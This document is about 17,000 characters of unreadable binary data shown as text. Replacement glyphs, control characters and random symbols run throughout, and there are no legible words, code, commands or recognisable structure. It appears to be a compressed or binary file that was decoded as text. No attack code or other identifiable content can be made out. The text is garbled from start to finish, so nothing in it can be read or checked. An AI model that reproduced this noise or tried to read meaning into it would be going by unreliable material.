P��ׯ����?~d�Z�^��7�X��8�Y�����_L�RJ�V��sQ=���D]W�=��P�p>�(�3��>RM�?Q�������q�a�b� �@�� Ӫf�sDN;�k��u���B���=]JԶȨҼ�%�ѕEo�׻"��e���X�h�1!>�L��:v:�5躡\oy�w��|��7�>�Pu�2���T���F!�p�Da-�|��le�L�;��ٴ�M9��O�ӑq���5���<E�XerC
tV���zU���|��LWTe��<T
�ҕ�\�狉�RL���/b���/YX˹s�|9�濯SC}���"��޿P^gS+�)f1�56�Ё���o=���l�t͍V�Ak��=J J�M��V�I��⶞]�(I(�o�<�;a�3�=Aw��=u
�Ϥ�5���'�8b�����t>�D��B�x�gt{f�'��3ӡc�Yb�B$��L���{[��3�J�� ���$�#O�#��(��ع��5J�����̘(
æ�Q���MEM��aE�ڀ-P���*֛����q����dli0�s��vK��h�Y�׹��(,�MD��u]a�Ti8�?}����l	���{��P�;̘�+��G���eŐ �ܢ4~fU%2�F�L�K%%���)%�ٖ��`�@m��$m�G��U	m�0f�����݄#�;�����Npڡ�{t�'<>�w��s<������Hݝpǖ�M�lv����S6�T>3���P D�Ӫ�C�(�Df�E�S*��0#�I�|�R�0���D-������I���_���P͗�-������BҙQ�k?
!�.�Zu�y=��������_7*yy@Sά����Q�af�J�$�$*k�o$q;ER�p��Yi��1��au{K*+�)��[2���=q��7�'�z����P��:޽{�s�a.l���	!��w�]$#!�����;RL�dϡi���Œ�Ddh�K���{�L�	�?|bM�iJ�z4?�%�4�JI�˽�>&���1Df�B�Ô��,��%מVƼ^��ڢS_·����/׏���K_t=X�����~����ׯ�W����~�u��9�4��R��͍���R�0Je�,S�٬�ژCb6�Zc���
K�f+����:�@��V��.ٔY�bek5�*����(dC�8��������~�s�Q�*Kw:�D]��Q��7����7qGa��zv�4�}G����Q"�Ѓ�(>��t&�����O��v'���L� ܪ�3YQL��	�����9���E���w��ܔޭVٙUfͪy9DüieZjnR����i��P��^Ř5J�`P�(����͊r���~F���r<�yx|�4�Y^(E�z��0�1~B�>��tG���0)�3�=�ޓ�>aOϘ�Ϩ��q�v�}���4���*$��L!��<ْ0�����Z�rb��`�Xk�G�x���n�Wz4�v������q����;lY�R�4�����޳^5���ўOx�pS��ޮW�e	�#~B�5�a��gT�G�v��j����a�#Ѡ�л���[q�\8�Sv߷ʠ��]&�*g�wZ�MwQؐ��� }[+޻�c빻Ya�Uה�.%m���͆��I�hۖ���k,�M��7M�#s�\vaٿa6�8�������t1��Ƒ�sy��ih�����aGA$-�x���cG������#�C�V���H����}]�@i���tx�Yǹ5$��^r��R��3��K6��6�3Ka�݀s�0)Mc4��#A�6A��I!�E�b���W|��[���r�b�
t�f���g?k4�y�55Z"q��(�8��R"�;Rwf:�a���@<�h$`Ǒf�9�2|�?zH�f�"��������ar�yHȌ� Yo�%]6�Ň���ci௣�~��,W��+s��y����/�"���x1+��~Q�_�B&{%(�UU"1�2�"E��U�w:!.�4� &�U���2�FK�͌��E0�N�s]��Ϝ>H�=�=���|dz�#]KG�Z�qO8�hB���"���zb��9z�"���N'��1"#<[��i��(��I�M��^��kjnLYZ�E��լ]����J�4��u�e2��`-���yiU�B��i�������{@��i3�w{{����?���;�֗8)��3��L���@�О(%R�#�Gn���#���ݑ��D��CK�9"p�"�$`W�<��)7��|+�	J1�(?�+��Z�(nbmo��W��ǀ�,����Ó�Y"R������(����;���'��L�}��px��ϸ�;���t"��TC�?��������h�|�֛��!f�ՐL=���Hn0
��+�mȱz^�X�ivu�s�D�2��恜O��)��G^��_��}�t/���������\��������%K�o�Kz�u��G���o�+i1�����j}Y{ �5(��r,fe�����PF�[���`G�XU](��غb���`
��۬�]`j���7���i���i�ڰ�n�E��nE���%jmIG(��2w�cd�Z�������'$z��Q�ih��[���H�'��#��Du~BΨ)�<tbP�O��E���`J�V����\1�9EB�%)�kU@��'A�F���+'��9ue6ȕ����xA�/�������e��O²V�/_�6����W�;�0E�2ɼZ���bx5�⊆�l��6h)���I�&�̛c�iF>&q�l�MU2�ȿ�
����Dp|3�NQ�B�Ԋ~w� 4�"�-:����R�cKQ78?0�Nܿ�IVG���l�٢�I`,��s�d3:םXo����:km��`�H�C"M#>e�_		��1P�����nEP1Qz(�m�9\�ޫy�c~}T�$Z(�!�e�/��sJº0�g�*��*��d��Jq�}	�(��(Ȯ��)��)�V�GO?�2�J���uLEM|8��뷄������$S���2wL�fq���cKΤ�5�Yk>v��D:��gt�1=��ø��)֕�֙��b���l����9`�b�^��N+�����9�V���U�!DFa���ۆ�f���'��(=�D��B`8R4+L]b���?Q+��=���54uEߝh
Kcm�{��&M��ߡ�;8<R<�8�?�{�ʀq�iL8�X�hƔ��^�g	�)g}���`H�TTl��8���@��G�y*m�mI��f�4�4�-���g}�Ak���χ���4�|����SV��� ���������<�4��5�ݎ�m��������i.heQc�;GSe*�!�R�|xbSZ*��*1�w���ԮG�#rءNϸ�98�E�b¦H��7��p�4I�aZ���&`.	���yB䦜]�%ө��x>!�OF�]���gc��f�h&aO$ԆM1:��2==�eK8�)}����Նi�sT�΍����Y22�X��;��3G� =q�#��Opi��|��@YxSR�5��R4�@\�{��?~�������cB�^�&�s��1$/�E> ~�t/�}5�K19S���*��xN}���(�A�%xI��J�[�Vj��
~�.d� ٰT	ԅ�9Qk	J�?47��w��S�<:��ьdfKi2{������I�EX7��3)*�Ґ
KZ�DS�uA�0�ѥŵ�"L����n@قmi��0�,h�t�e5�JeS�(�R�4N�*���eA�5S�heP&��I/�fG"�Ha���)2êQ՟0���ᙪ٠�@JPk���H4%��oeH)����L"��>Kay\]��2MJ�A`am�$	����Xa<Y��������C�z��[�L�:&��~�Y��enY�!��PT��ώҐiϵ�L)�a�(�hN��TC���9YV��(vnk�I}�6���uEr����M��xO�|D��:�R��:2�E7&H�#Q�PŌ���(���0C㔙����r"�	+��1%��f�N������f��y��F���\�]����������~U_�٠�B�_�U�L�z(}��̍�Z�e�X~�y��E
�l>v��R���/{F�M	3�g33���1bS�6WjNr�vT�p�pozV6�F�k�lC�����6pӢ�ZG�޿�جh����}KQԼ��GV��{nnny���9�|iԝsEA3'�G�qb���m�@Q��(ui�G�D
��ݙF<��a��m1���ex<�N
S�I�k��y�2Ę?�5�s�Ȼ�w��46,�s�AkB��`��Zꐮτ�3�?�8ݜ�2<�D�^�?���ks����_�A���}A���q��4�R���_�B\�K�H��<ˤs)�̌�+�����:V�gT�h�ϕ��Ñ��S4$�5�J��\̓�1��+�|��Iq�GLt��Lc�&��c$PE��&���.mF�S�Oc֙67��ѝOhIٱ�O�*�ǎ��1�}|&<>�~�QO�(p��"vi*>��!
��hF��2�ݥ�K�!�t���(�)�����e���n�s�����l�BʇV9L�� �R6����S�l%kYk��m`2��lLDU��m-�z���������k��9�*�شطHF��'��txB�{���쎸�?�O������v
�^��b��1>19Xk�jj�E�AC�7#���E��L�t�Z��L�2�L�uS���b�%i����jEL7�(I$�	�H]�����{�4f
}Y�%�Uֹ��)�)-L=�Ǐ�Ϗ���tG��� }���?�w4FS� !R�B�4�U͙�����6�b$�`�f����b�(��-�sL���0%ŝQ�n4�ɣT�Ѕ!���p����,]A�ʒ)޼~��F總����@1o�H)R̚|��������P�%��>ǿH���Q�����%׵4��E����3��D�I�������<�NX�Jv
�.WM����2�e�.��*��C̔����R�ݙ&"yM�����>j�=qF�
��R"�L��b0�Ze4�.M�h�kzS��:�{uKUנ-SL�]�I1Bi5��Rm%���t��	L�Z�t�����H1TӀ��t>c�-e��2��P+͍VhI ��n��;�?��k�M���E.zZ��.�兢�4�K����~ݠ_�g�W���B�~�}ra}-��区 �g�����f�P%Bassh�=�*�1F���T��5�ּ	 N�APNx�B?z�4)@�X�Ti�P�\����V��&nN� )a�'�G�< ����Ǟ�?�29�����|[)�!qr	<2M��fg)���*�$�EA��h��Syhk��{��b+��5
�!`*�Q���2
�T��A�S�m�EIж���P��(�6KY���Ir�>7ư�l��:{	�ReYP�
ah�D?R[��[Lt4$���O?�(�#<?�������;�.
i
�.aLU���fp�>?K�&�!&<��]�-	�*Mm����>�=I)����J�CUq�G����,����N��!��3��:�Q�}nQ��9�s���̆��(UXV��|>�sX2�zJ�!a� �0hBY��%]Y�PT�������dOԳl%f�<*dd-t��o΋�e�g_Ы{����9���Z^5��е�����y�gd���r/���<F���Q�g@i����a�P��5Q�U\�HC֬�4��S�l2��(ëU~}{��l
�ؼz͡m���^E(����db�Þ�n2Z>��U��ה��I/˒qq���ׯ����msT�D��8�$7b�D�П�;�܊��N�����HO��QQx�N�A
^'ᡪx@�8Q���rN�#��1]XWA���j
�l$�S5.C��utMo�Fǯ����|��_X��j������?�����/_�6���f�K��~櫦���|���e;.E�I���3J�l��HJ)ǫ�)T��u��i�'���U�V���$���NE|�Y��'J7���%��tBƬW��Qa������l��Gč�'L
�w���]��==j��ђ��@�?�JP�q~��Mi������s�"��#��3�;b����4�(4�x�jED1���U��,�&]e�P�*�q=O���B2Z���ڜ����˅����a��[*䡉��C����78��5X����1��l`�mA]W����*E��ݠ�G�Ƭo2cK�?�O4��菤�G������P���	�I��fGb6%VS$3bT�U͓.��r�!gɗJ���<+�ч��΍�1%�����ym�"l����MS��4t�8=?�m*��P1��v�TFA�h
�!n� �=?�O{������y~�w��3����6y�P���k�7�s"�Afz�6�cB��A�Ý�I�U
����lk��y\�Ca�#�Z�l��Ҟ�.(˂�ݞ����͚��VB�Ui��3�Ⱥ�1Za��a�������ZCY��uESW�iBb`z�����ո�#�CΉO�ƀ��xޓ�=���qD��Q���#f�@z��t���p_Db��N(��?ْ!�K�ҙ��"Qi���G�)�rΊ�EA@(mAT��p1#6J�"#:j.�o-S�;�ت��Sh���^q8MH����z�a�rs^�MH�$兀�J �����Æ5��Xc�3����	�Gt{��YO=����x"��:�K�%J�&y�����񚿓��n�ȗR� �*ab^sK�3���<�-_|�4�_�;�u�xq��e���.Fs��y�"{A��.���_�y�K7sQ�g�������ū���Z�-e)�P&Eu� �I��qNZ�<����X�܀&w������)AH�՚����me�SHSD{O=�#4Z��?���Xڔ�=9�tJY�T[��b^�첑S>S!碋�M�y�U�M�d���X�^m�u�SVت������EQ��:Yk���^t�i6ZswOQY�a�<H�<�O���D���E�-������cG�����{�������V��(��L����4<��B�D1��%��R��ܝR§,qY�h�P�Rk��DX��?z���I�5��pY�'�\H�0)�}���=q� ��[b��pA2�.&��SE��Nǈ

5�>LA�U��X��乮y������˒g�+���5��cL�YXn��ԋ��Ҡ�{3�E&��/���K�~u��}�y���� ��Z �����\�wyqu�n�/�HW���?dT�\5�J�K����{�|o�yO[X����b�;��o����UL6�Ak�ٗ�V��;��
���=��[\�L�amqa+��'���0F_LXef��]��6'5 �Պ��q�]{�hh�nV��69��G�p΀�p�q=����>=�>}��D��	��.j��佱����bPK�.�AwR
Ov��h���1�aO��_5��/���Y�.h��r�ή�Xc_�3_�;�s�/l���\�6��q|U�<���e�tݴ����6��L�M9.���K_t���X5_A��x��?�+�x:A� &��Q(<(̈́�)5�F'�J0���gs��GO=���0��!c���О}���O�4`%��#�V"i�����H�>V)@YG�	�]�G�?>S��u�����@x|��l�>.aC@�}�[m8I6.:��޲��2g��l��P؂0G�����LFk�QZS�b~��8���0il6�sA�$fmz>�|��sawWjL�Iv�шw��RZMB��R�L]��8��&��#������l��1��>�?�ǿ�����t�#ǓPͶ�v��)d��^�V�aX5�U�� �>g�er���|#�G\���T�E�Z�Q�Ҋ?�l�$����J���{Hמ1��88��;tp�o���)�BEOry𣣧 ������	��q��O�$>~��>SR�1��OH(��і�o*>�BD����\�Ʌ{a�M��b. �$��Y[ܪ������Z0:�bc5ƀ���v��VMA���v��]�4U�i��������wX�!��h����<�D
>��{֫����lW5�M��'��B	6Ed�����|��g���?�v�a��v�����	9�oВh��aP�}�.�y��(y��D��5�
�a����1���Y�"�7�A2��#.%���c���j�$G@��1���f�*)C�
79�kMQT�e�(Xo7Te5� q��	�	����I{���N=����L9��uܣ�G8�I�U{���|�NKpS*�xv�2Et�!1`0^X�O���?�7���9�1�-H6�Z���B닏�s�:[#�[^�_�n�s�9��j���̌�/��匂K��8�/�K�-g�����oԊ�R���'���h~��Ci�E�!�$�"i]�SQsT��)�X��GjE���DHZQ�HI����f#�}���q�76!^]`��Nqrp���՚�>F���)c��4�Ɇ��k�d�Z�$k2*�➈�#U%�5��ʠ��B�����!i�)*���Ȥ6�U��9�5T)r��R*�8���=s>���jyH�'T�����c�����Qsڑv�P�'�Ǐ��{*7���H9F�����]�0��*H*�ʜʃ�Hnܜ�RZ��[􌨇�(U>C������ys�r|��LZQJ��?�VҜ���Z2�Bb����%┨|B�D��0Sb;$�HN���Q��x[ʒ�ʊ�,�\��ǲ�?�����P� �1%Z��-�"8������Y�I�a�Or�=��8�ʃ���	sqZW/�u��gY���J{�^�-r�3ן_��:T�/�٫�|}�/5�7,��'҂�/��5[T+潁�&� �|Α���_h�HzJP[�;7ὢ�5U)$mh
�uĮ�dxܷTe�z�Ņ@��e���{|�vOXkh�����H)b����\��̸2ZC�a�j�ͺ�n�B'O�zb&�'����ӟ���r��G��p�$M��cC@������)	mL8Q�����s.����?�͒	�A�l�����1_����M�e�\�3׃�� x~^���.��3���iׯ����-H�e��rEKRW��M���ڕ�6Ib�ٴ:O�ycq1f$C��/7SL���#������_'O��0"C�cR�G���� WF�B�K�6��ՈQ�c���>�w��SYP�����KT�(�����U5(e�E���5�G�2�F 9tY#� �\Ob�T0����Ԩ�cK��{:�#I�ll#�e��gc������|xF�,���<#� ����R$�R�*

������O�� :�@5���)GFe�����jH�f^�\�=O��u�_�&b(�D[F��捍�Ee)ʒ���[tTX�s^���ӄ�B����:�
���~��=��㈄������M���H9E�N�Q75�-��%49.ȢiS���n�V��Б����-�i��$$)�N!��G�ѳFַ[�j���`on0�Q�ִ�'��U�!��mUS����f��Ev�o�É�Li�]6���'����#�'�2��H>�!�yS�A��ea��t"T� ��O)�#��P�1���ur��d�W�#r�L5l�é��y��gn�[^)�f�FCqS3}�����Qq���R�'�U��2�g��4�[He�~������t�����,1�q޵���f����VSw���Ÿ�*NO��u������g���s�U�lbdk���9��P��8�g#2:�"��f�k���ܤ�)a���s3���sܔ�X��ɍ�BS(a��E0(�U��=�eG�m�e����3���jō��aG����=<�ʆ�i㈏#ES���4����"�-6t�����Fh[�k1c��w���ÑU(mQ�)�����"��K�UJ�)�E�B:����?��w�_��C�&^t�??.�]�!=�u<�BE]���������s����Y�����\�����=S����#9r�In�EAf�$��eAA�`��԰ֆF�����R
��zCP��4����$BP�RG*�40H�8@��𵆐O�����x*���:8�l�7j�ZkƘ(tf�!r���Ɛ���D�P�}�Ĕb��>Vz�C�ǓֆZ4���ܑVTY�D�g㵴�e�MA�ؔ�g��8��ͩ*J :��Ui��@Q�%B#6y���!�������X'�-`5����>Qϸ��jҔ�ȸ$�����h������<���������#+c��E#!dc0m�L��8�P�D��1%^�@(OR�6��G�I�h�K����@��_�ɀ���H7��V ���E��K�Y��.f�N��rӼ�S�l�g,F)N!d�S����M�b���>���P����=��l�}�f�sA-��>\j����k��K#u����L�7���s]ש_���s�bw��_��KS=G|�)�*J��<� I�(���1�hL�W�ǚ�XT�{m��u���'u	Qz��[�y����s��ܲj
��!���ܠt����Sʲ���$OR��s�FQ�� ��)f�lR[Q��\�?��3;���ԟH�	=v���~ ��q�޳�Z§Ϙ�cN'QjԐY�����4^2R��Dg�c6��Og��&-���ja���e�k����_7��&�_{�\��U�s�y������5���O���CЯ��kYx?[|W���(�|I%\�����D�F~.~
k/�Cu��")E*�5?�\�Z�8��?��OE��v�p��yw��[���x�(�#h��Y�m$0F &p�2�c�:h����{�4��R�b��=����L��V�;�����C�L#q�)R����tg��S�iO��G8<b���#U��S�m}�QH�y�*k����LE�RF�6��"�L3��Ok��R�y�2�63}=��c|9��!��(����r�N1�c�%��N�м�"
��ʰn�6&�*��ꔨT�B(�'�p:��#괧�����G����1��M���b7���\$�j��o*�M���Ї�Q&�w���+k��D����{���a�&�)�wJ($� Z�;����p��COC$�e�(?��{�С�xYL#��@�;���n�����CK�����Bw��'���|&EM����i��(K���;�>�5���5��BK�lr����(=��Sm��b�"Ŕ�\��HLF�vm�12�:�z���:><����ve)5/�ѳm�A��u�")Lu�Q����UMe��@�z���D���.�#uG	��9���=������y�<~�}�@��I�.@��"�bU򟚆甑''Y*"�P��.S�4G��(���n�}�Z]7;�7e�њ�;�d��(23�x�W�3
_h^gS�ymh��5)�lט� �Dp9.MK�Ā���z��5�����O��D�:l&>?2<|$>=���ݎ�����y�n�ؘn+P"�]DB���M�lÄ�"�`� 9"s���������p�sa�D�2�i��XJ�es}�^5�KA��Y�4�_!��{م�J.ޗ��̴Я5���{��ʲ���S����<���q��s�:��V��R�f#��Vt
N��ʂ�(���E�Xј��pPy��r��6<��G�)�;�
��'�$�^^)�ꊿ��u�ѫ��	��*
/si�I\�g�Y���i��Ĭk�B ���1�!FQ�+D)ʺ�؂�Z�8�*k��}<��B+�4}f��m�n�(��q}�C�@Eĸ�p�a�3E��O��#���)N;�������i����%&�r�Ⱥ��ZN>1$aL�%mH��,�

���43���Y]�Ԩ�5� 
Q� �� �1���|�X�(�{WnW��5�v�߮�PU�/K~��M�G]�A>��c�]�S�Y	��QyP���P �ny�˃��9_�h���"Y�/�0Sf$=��8���v�b��<���|�^��fi�ɖ}����>�U�5�}y쥾��c�/�˫�}��������
3{I����̍>3r��y�W��hg4�����H"�d�4�Ak��zn�o���B�Xs�Y�����ӷ-��� 1�ͦ�UU�T%!�	R@��/4X"�Q��EGϦ�����e�4�1c��N�tx�Tݑ����L��Db�6m(��q�L��Xe�\)�G1�TNs*B�_����nI I:3�	�0K�T֡��|�ʾD�����"$�i?C�i�]37.f�������u�5���_���y���멯��!�puu�^�<ʱ���H^h�Z)��s<���aR̓K��R��?�{����3��.H��x��װ-i\ `� (�rp��w��(œ�	=LH�c�v�Q「=ڵ0�7��ƁF�v&x��D{l?�jȚ�&zj7��H�'�����O{D�	��� F[�`-N�]ȓqmfm��4!�q���D�9�<gRǔ��y�R��슙 ��U)f�z6�[ޗ��R��z�U��L]�JQ)E=g}z�y�CPT:�h�����o�ܠHb���F�8O�t@�ѧ'�������S�J��4 L=�����He�n��sQЊbJ`�8�����S� �R��"mk̪ ZE��*Fn�B��I�$�N"��-�_+E��R�L���Hl;����E	��yG%�'�R�a�C�%c�:������<���jO�O����A�D���"e����62���ٴ�(q�rw�}v�����(2b�Uֆ�]�;�j^[PS��T��YX��rv���S�gt���6Y������x��qCn���Ԟ��{��Dc4�?������G{b[|w��lp�et�v������j<����#�����yx$�ZP`�&�"x�}DZ(k��nּW�$y�U��O�wE錒YK@]&�SJ�!�&�gGc��#��^��L1dTmF4������m�hcx�"&�Z����0�A��C%�0�<���^e4&R�f)����?�������P�q��}N;�cn���9uT�1�D�4�e����*9�~dt�qH��0�Zr���G�$����.��^����U3~i����r�|ќ_M_�aK�|]\-qHK��<���~-���՜@2���^���C 3r���%G����L��,��\��'2��'A���N)���hv��\����.IUIYX��=F0�M�M���W��#��Q�wǹ�y��S��οOa3;ī�i�R�&���g��	���sZ�"P ��{�BB��LS*��0���]�AM5������%W�JP1�� xV�!N=::*�x��1��h?b�Ùpء��ز	#����#��#��g��H�"����Sza5&��d�k�Q8��1E�V�Y��b)0ǬM�g� �֌!�c�0�bl�sL�--�b���*F�$�	�5	SZ����7|�WԿyM{��v��z�G
~L�����N�i�4x�]�.��f4[^��Q��E�4ʒc��G!�v�u���br]$���P��r?σ��)/��k��~��!su�/|�u���=��׿0������^��m$�Be_��k��eX�"!K\�"��^��Y�5j�Xe�8#a֫��hu6	�m�2áP�D�M��&��8M��1��uY 1�����O�t��@�z��gϛ�9���2:�,�4ѡØ#�Ɩ"N��@�a���O����=���'�����&d��4$��(�G������+�d�Ewun�'�҉�2� ����9��0J7�F�̪����̸h���7���2�]���r��痏��/���%_?�����ׯ���u�j^�}����/~��-�"���4��!Gߨ%'�h��p+��$��,P٩5&��<�.U����9��V�Sa�~�p[7|��7)�e��y��*�*�KP)�U�ޠ���D�y���`��%��	zMZ������(�n���2�[��i���ER)p~x�?�h����@}�c�'M���I�I�TZZb=O���[��gGi�TI���?�\Tr�/޳����h��R,G�!��w�(���������p���U�Hrd�Oe�_M2(F(�� �t��'�W��4S���1!Ρ܄�=�8R�@�CR�QaS����x�������M
��Z2��9��s��/K�ٍ��h6��^W�5�*EN�#���$�	Vj��ʌv�PV���*d���uԝe�%�]�ٮ�MC�ZC��Za�
Sxm
ʪ���q ��s�q��3�|��Mr����&�����Zz�M�F���g8�H�M^��gȨ��� /fxA�~�$O�>{Ṩ��7�ߝ[B��vv��ZxU�|�4�q�Fv�)�9F�n���o�ņ��ӏ�fUC�j��YS��yGU7������o�`ʒ���.�l�Ԟ��(��i��~�q=�OP�=�)��v
h�\"Y�C��F�(BQ��dF�x1��b��)߹Д�a
>J��f��Q�Xb�8�g��6ɑw�|��d瓋���߷e8�耪*bT�35�h��߸��w���*��Ev�z$zJ2�$vg�mIS�n[�n��	FO�"�^��[%��c��CBb�7Y����Fh�𻘥I K���Z�oJ!�Ð��8��a��'�Q��iA4��������B���dk1�[�ܯ��@��lˋ��%})�/����s3����ɋ| ���ce�*�������͐�y@Y��7#y=V:7	�>�5�@��K�Raa��sS��4�-��D!�M�:*%���	�$���M7�?�Wxm�Bb
�z�L�ʒ#��UY��yi&P��uQ��B@}�$�7�?U+n������	�"2����V)��(��{���1u'�l�o�g���O������f��*KH<���H�w�-��S�;�9����@�{ =��O�S/l�4.y�R�ʒ}��L���	
�]��nh͘r� J3yOJ ҅�]���H(�J���{�CQ���nV[�(9����ǣ�'�/����R� y[�!Dd>�S�gBJ�Y��H�j^�an�d�PIXmjn����ż�G�	y��bxi��ǘ�@g�j��'}MO^�쥶\��}~��\���ki�/�9�\�^7���9�!~�a!�2�y��2SݹBٕf�S�"�蹚��<�q��d��,����6�b[П='�ؼ��*G��]��o?��_�ɱ?��K��Dys����ӏ�h�f��{�����ef�V�������ӧ��F���ab�Y��O��u�O��3��t�HSZtHL����rR��͊�Akڔ����r�y����tIȃ�,�\@�I\�$|,���x���걗u�����9���_���A�G\_,�_X��Fx�!���e�yu���1Z�LC�5�DZL!Rv(Eg'];]T�����V+kA�K1S��1D~x>S(�CiYW�V��v�m�4C�:wس���
��@ۀXP�A�&��>���v@�'�v[��5�X��ܿAۆU�"�{��(m��&����G丧V�x<�D>&�)d� �=�1�y�ֆ��s����V�&-��r1e��H(��6�@Q�2�U���H�Z+�ʞ�N$7LK�L>�CJ�ZTΠ�ηUE��C��>atBL�[KL��b0<���>R��"!$J%���iʔ bl|έv4���\��&��%7\�5%AM�jIT:�LǹX�I8�f�OZ�.
Rey�^s��]��q�&�.0�d�E!�2��TV!F�MR�"�u�����@Al�{F�U�Ѣˊb��U�2е�����3hA�7F*�2:���|�*v�O��Pew����?���,
*��KH�IpJHJӧ���tNN@+D���jJ��w����Gn�g	|��h�����.�X�X�{��]I#�^�D�:��������'��^���k|d59ʲ�ug^��j8�����&Y�$M�lq���<�U]== �!@`��@������7�8�����{���[w?K.�n��AU��-<�{���)uL$%#<�����t_�����xr������/3��{�o�D�����sB�yΩ�.���������_��c��53��<�SE]��J�*a?xTj�)'Lb-U�u  ��]R��:�;P�P͵rU� P�� �+������}B !�^����}w��7n��?O�nw,D� G;INX��|�0�ᏏH�b�@�(�?d�@��j��� *8��:u�� �8��W������+��s�-^p���0[��#�0�Er!��2�+A�(�U�&�C[x��+���3A������k�����c��Ӻ��Z*������� +-�w-�7/n�@�d��"�*����y���x�g�'bx��j	S�D^�{�%Y�n���q<�xzq��>{�<'��|�j���(�
�Q�C��+��fb�-#׊���aB�cʸ���L��W��|����G=n��*<<������)��5#T��>BݝQ�"�N�߽���RP��@�{�yB:B�>M�5cz�cIHo�#�|���W��ܞ�`|z�$.�sAq��s��zq�Wp��ݼ]�8VV�j��s�(�� (�"����X��ge*'�������;������O�{�<��8��O8�	)'dI��N�|��=&�Udϸ��>r�â�/f��%��ӌ��V�;��8<N]�3Ԣ)�q�pLR�*L����J��5'��V�A�[��kS���ek~�&��jMH����W��Vr�lǳ�+#>�F����ţT���k�{�!gD� q�U�o3��'/����HH��7�������`��Gx������5��o_�;|�������Rp>�؏#��=���߾E�'|��G���N'|�������������#����_a��<~�/v�aASE�	�4'�����;�_��=#v.W
6$���C�ޟ��Ze����V�E�[Ŋ����Z����(^��r~֪��Y\
��l�Сg!�<�C���z׬�ݚq�ᯝ��gbͭ�h֏"�'���X-
[��-*#ArN� s��}˅c���BGpvH���N	ӄo���1�gw�<��>~9c<O'�33!��.#F����ǔ<g�,����Ψ�G�oFDq��{�}����}�ǟ�������N'�>=��x����O	;�TV�ȹ`7C�9D���Z	�RQ|l���q��*Q��|.,H�C�Q��h�Q
�6���U����c*��G  �0�=���y� .u�z���������c�������q�H�a̜q}zt�	��SE;xP�J�q&��]�8��nn���;�"~��3�'b:8I^�:��L��)���0�$�q���ɾ~��w�Í{���~���9�1O�ӌ��~ P(�>r���c7\�)!=���p��a�wjPowȅp�PN3��p3N��ԩ�RE�|���77;|�P�%$�'�߹p�A�`� >I~��s��y�Im�G��*�p78e¿�?��%�����Cf���@��p���^�8c���5����Ə^b�{	�>��0g���~��>F����3P
�挏�nq��t���pzB8> ����w�@G���})���RM8?�����3�8���`���"�9s���<�c�SJ���x:v���7sΜ7C,ţ�1��� 
�yp-X8��\+"�z��}���?�Hog<��)�<j�G<��/��?>a�#�."�M�ػw<!��錚3\%�6w��
*���$����C�x�E�v���7!�{���\�5ޒǣޔ���r'�6�&��͡uY�(!6f�g���TW����g_��6�S��h�-����IX�e�X���2�,�$��<J-���b%����sh��Ce +*����ut,j�g��N�������K��XN��+��\�[�$�����v�|�x|{<� @]���$I�4��J�@*��A���;D,�	��X�0犿#��{��1=�/��&��i
��pGv���v`�����eQ�1���#��B��Z�7'����3��#
܍_����G|�ߡ��������|~���'�π����iF�i�xY�Ww�&D�\�Z�|@Be:�7D��sNf��6��'��VB.�Z*Q���T�_i�O>�	�J���\&P)�c"xD�p�Ց�W��J�	����G�s�9'�쭊�l&VT�8 9��d �9c���S����T	p�q��<�$��gWZb�[�
a�ϔmm�y��[gy�h�	�����H�L�{���q̸*	�|���x�y/�8ȼ#9��P���4��s����s8�����
B!ǕBR��;�o?�?���u��(/<��a	#��7xy3�~9�������c���'��_a~��2����S�p���@�)�! e�r�t���oޢ��	�ܕ#ʛ����A�'���U��ҔQ�p"�p��ڍ���!D˼N$�ZB� �B��2N9!b��Dļ�(U�x�e��h�?�sY��fD20$pc�v��_�>��W~��>�����--�J����\�C5��e4
'�S�@5�D,%-*q}��='2Z�b��6*ٕ,�Tx2�0�{<e�A��8 &�q(g"|:�Àc⸵]u�����v�c��n�����2'��cB~b$0��pc�@)a�H>��#�ю0�3(��xx�s	8���] \��8LOn\B�*���"�g�p_*|�0���〯sF���'���.H��sj�p^2�z��U-�&gQB��v�>�8t��1t¸�VDH� 0�E�N� "bBA?τ���׏��T�? ��S�[��w!`J)x�Ċו����D@N>e�p�!�#~;�["L���L~)ݧ.�1�ēha>��c���<1�܄�J�c%��t��s��!��)�\G|~����7��E�1L�'��g�9�i,���a�6b�H�*M�;x<f����0��I����CN�k▒�v�(�c����T��	}�1��I&����T*vv,L�X�Zq<g�����8H\]j�w��oon0��'�+0T �| "��<�&��ǂ����#��Gz<��͋8���_?�'�������\�x:�?�w���W�b:�����{fG$��G}|�n>��NȏO�@��)���p꙽R������9<䊻�q���2.�Ҍ�)c���XƟ
gk��=s��Ml��9gl/ɜL	��Qb�3Tj�ϖϘP	_�����vL�����gx���=2>w�(��y�3.SA��V�\�p�@T�"I�1�
��E�t���݈�>�ƈ/��7��u%�-��R�
!bǥ��Ja���Z��\u�3�(�g}�Mض����(�-c�h���l�V��(x�hc�}�-��!8ScK5[���p�fVv�1�Gqh٭+���4�
��rO�3J���/_ ��<���O��B�V��q**��D�s�
L� x� %� �<���oJ�SʜUz�$$�\		��n��N���pw<��ȡ��%<�	/B�G� �p��\�r��L�_��/vIܩ� �FԄH�"M3��"ք��ܽD&�����Ώ�r��n�G�&Lӄ�'#�|JH�'|w<���G|tQo����Ƿx��+��G� �|�ȉJF�?U|>3���-~"r�$U��bJ�y���<��'�j��f����N$�3�SQ�$b����<N��ɡ���9s.2OC�kA����ɱg ���K�}be��8y���pS.8�	c�M�P�I0����sbX�0� T�VuM�5��#�=J��2�gT]��l�@�A�s��tg "=�*��؝ ���ζQ�)��{W���=Zj�-h�|'�b�g��<(?E`�-�XEH�KEE�\+bഠ���@1^�CDto����>{��_��Gg ��;�1#�vR����/1�'|�����'<޿�˟�	�}�����M�4�#���[���?�҄�����/1�O����o��{Jp������-������y���w�:�	����a��*+[�He"�3��6�X�M�3)ߒ�$��Z��F�c�M
�=�c��z�Cx��m�J0�����G'��okpE���ڦ��4}������D�r�@��Z���� ;*j�$W)�]��"v.SeK��9���q�<J��B9
e<N3��w���1�=��qwN��p��f�@EA�P,���8��v ��$$8�x��q瑫������u�������}ʄ�d�i"<$����%౰�� @Jv��r&�X�Uȇ 匰���Μ��X�xu��̥���1B��(UBa�=@� ���iF�{��m��B�y��=>>��b���gχ���Q�
�����Rb+/N	��QC��.��C�� �ؓ� �1س�I=M�!�wrp��+a����O-M�Ax�f�q�f�|}����.k����a��̀����y�N'3PB2Jtp�CXa<[�B����9 �>PN��"N�LxA�q� �3I�="����32U>`'=K�"��:S�dF1�E�8Y�L���ZR�{p��X@���|�1����	�{�RA+�α�+"@u&�0aH�O��oA����>b��	oN��9(xz�
